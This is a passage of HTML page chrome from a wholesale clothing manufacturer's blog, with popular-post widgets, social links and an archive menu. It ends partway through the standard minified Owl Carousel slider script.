<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/08/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html'>Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers</a></div>
<div class='item-snippet'>Sun protection clothing has become increasingly important as people become more aware of the harmful effects of UV rays on the skin. Are you...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/07/how-to-choose-the-right-footwear.html' target='_blank'>
<img alt='How to Choose The Right Footwear' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFIcEnrRTjuRn8QkJMu4rjN0YYvQErxBYm5BL5GfiM4DKVQWId26FgrP8Y04FFkVEXqIYdrHayThmKiOsHK3ywAFv1npPeTgoNkkmNc6JJhJu6W7wxchwrzYaaxT6_35K_6pU2FXiWTel6V0NYLpKBzG39LznQC0fRh55rC66AT1AVn3_jlfNC3E3UCuY/s72-w640-c-h384/wholesale-shoe.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/07/how-to-choose-the-right-footwear.html'>How to Choose The Right Footwear</a></div>
<div class='item-snippet'>Opting for the right footwear from only the top among the wholesale footwear suppliers  isn&#8217;t only about looking good but maintaining good f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/06/why-private-label-lingerie-from-wholesale-manufacturers-is-a-game-changer-for-retailers.html' target='_blank'>
<img alt='Why Private Label Lingerie from Wholesale Manufacturers Is a Game-Changer for Retailers?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCnewoQ-8_FZmTDUr-C_G4UmUoUqIcquJNrx2Cs9mqzaIyzI3TmMhU-1E1EE6TYGHO9PnGnAhx00QV3AWGkjlvpkCRPsHBuq9Du41evspBmbp8r1IEYUlR4VvXA6GTQbcjFKiIyQh_NzHh7vdHQv9yazNKEiHchCyfnelTXjwWeWXu1bywN59VQEIoaec/s72-w640-c-h384/_private-label-lingerie.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/06/why-private-label-lingerie-from-wholesale-manufacturers-is-a-game-changer-for-retailers.html'>Why Private Label Lingerie from Wholesale Manufacturers Is a Game-Changer for Retailers?</a></div>
<div class='item-snippet'>Private label lingerie has become a popular choice for retailers looking to establish their brand and offer unique products to customers. Wh...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us</h2>
<div class='widget-content'>
<ul class="social-counts modal-1 typo-white"><li>
							<a href="https://www.facebook.com/alanicinternational" target="blank" class="social-facebook">
								<span class="fa fa-facebook"></span>
								<span class="followers-count">20K - 30K</span>
								<span class="follow-inner-text">Fans</span>
								<span class="follow-redirect-text pull-right">Like</span>
							</a>
						</li><li>
							<a href="https://twitter.com/AlanicOfficial" target="blank" class="social-twitter">
								<span class="fa fa-twitter"></span>
								<span class="followers-count">2K - 3K</span>
								<span class="follow-inner-text">Followers</span>
								<span class="follow-redirect-text pull-right">Follow</span>
							</a>
						</li><li>
							<a href="https://plus.google.com/u/0/+Alanicglobal" target="blank" class="social-google-plus">
								<span class="fa fa-google-plus"></span>
								<span class="followers-count">200 - 300</span>
								<span class="follow-inner-text">Fans</span>
								<span class="follow-redirect-text pull-right">Follow</span>
							</a>
						</li></ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/10/'>October 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/09/'>September 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/08/'>August 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/07/'>July 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/06/'>June 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/05/'>May 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/04/'>April 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/03/'>March 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/01/'>January 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2023/07/'>July 2023 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2023/06/'>June 2023 (6)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2023/04/'>April 2023 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2022/09/'>September 2022 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2022/08/'>August 2022 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2022/07/'>July 2022 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2022/06/'>June 2022 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2022/05/'>May 2022 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/11/'>November 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/10/'>October 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/09/'>September 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/08/'>August 2021 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/07/'>July 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/06/'>June 2021 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/04/'>April 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/03/'>March 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/01/'>January 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/12/'>December 2020 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/11/'>November 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/08/'>August 2020 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/04/'>April 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/03/'>March 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/02/'>February 2020 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/01/'>January 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/10/'>October 2019 (4)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/09/'>September 2019 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/06/'>June 2019 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/05/'>May 2019 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/04/'>April 2019 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/03/'>March 2019 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/02/'>February 2019 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/01/'>January 2019 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/12/'>December 2018 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/11/'>November 2018 (5)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/10/'>October 2018 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/09/'>September 2018 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/08/'>August 2018 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/07/'>July 2018 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/06/'>June 2018 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/05/'>May 2018 (4)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/04/'>April 2018 (19)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/03/'>March 2018 (6)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/02/'>February 2018 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/01/'>January 2018 (4)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/12/'>December 2017 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/11/'>November 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/10/'>October 2017 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/09/'>September 2017 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/08/'>August 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/07/'>July 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/06/'>June 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/04/'>April 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/03/'>March 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/01/'>January 2017 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/12/'>December 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/10/'>October 2016 (4)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/09/'>September 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/08/'>August 2016 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/07/'>July 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/06/'>June 2016 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/05/'>May 2016 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/04/'>April 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/03/'>March 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/02/'>February 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/11/'>November 2015 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/09/'>September 2015 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/07/'>July 2015 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/06/'>June 2015 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/05/'>May 2015 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/04/'>April 2015 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/03/'>March 2015 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/02/'>February 2015 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/01/'>January 2015 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/12/'>December 2014 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/11/'>November 2014 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/10/'>October 2014 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/09/'>September 2014 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/08/'>August 2014 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/07/'>July 2014 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/06/'>June 2014 (4)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/05/'>May 2014 (7)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/04/'>April 2014 (14)</option>
</select>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/10/golf-clothing-essentials-style-and-function-on-the-greens.html' target='_blank'>
<img alt='Golf Clothing Essentials: Style and Function on The Greens' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4/s72-w640-c-h384/golf-clothing-manufacturers.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/10/golf-clothing-essentials-style-and-function-on-the-greens.html'>Golf Clothing Essentials: Style and Function on The Greens</a></div>
<div class='item-snippet'>Golf has long been a sport that combines history and modernity. Golf gear has developed over time, combining classic designs with cutting-ed...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/08/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html' target='_blank'>
<img alt='Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w640-c-h384/wholesale-upf-50-sun-protection-clothing.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/08/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html'>Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers</a></div>
<div class='item-snippet'>Sun protection clothing has become increasingly important as people become more aware of the harmful effects of UV rays on the skin. Are you...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/07/how-to-choose-the-right-footwear.html' target='_blank'>
<img alt='How to Choose The Right Footwear' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFIcEnrRTjuRn8QkJMu4rjN0YYvQErxBYm5BL5GfiM4DKVQWId26FgrP8Y04FFkVEXqIYdrHayThmKiOsHK3ywAFv1npPeTgoNkkmNc6JJhJu6W7wxchwrzYaaxT6_35K_6pU2FXiWTel6V0NYLpKBzG39LznQC0fRh55rC66AT1AVn3_jlfNC3E3UCuY/s72-w640-c-h384/wholesale-shoe.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/07/how-to-choose-the-right-footwear.html'>How to Choose The Right Footwear</a></div>
<div class='item-snippet'>Opting for the right footwear from only the top among the wholesale footwear suppliers  isn&#8217;t only about looking good but maintaining good f...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://www.alanicglobal.com/' id='mycontent' rel='dofollow' title='Alanic Global Templates'>Alanic Global</a> & <a href='http://www.alanicglobal.com/' rel='dofollow' title='Alanic Global Template'>Alanic International</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>



</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new 